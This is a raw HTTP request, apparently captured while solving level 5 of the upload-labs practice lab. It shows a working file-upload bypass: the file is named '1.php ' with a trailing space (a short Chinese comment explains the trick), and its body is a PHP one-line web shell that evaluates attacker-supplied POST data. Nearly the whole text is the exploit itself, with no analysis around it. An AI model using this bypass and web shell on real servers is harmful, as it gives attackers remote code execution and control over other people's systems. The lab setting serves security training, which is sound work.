 POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-05/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------10442213112406
Content-Length: 336
-----------------------------10442213112406
Content-Disposition: form-data; name="upload_file"; filename="1.php "
在php后面加空格
Content-Type: application/octet-stream
<?php @eval($_POST['D']); ?>
-----------------------------10442213112406
Content-Disposition: form-data; name="submit"
上传
-----------------------------10442213112406--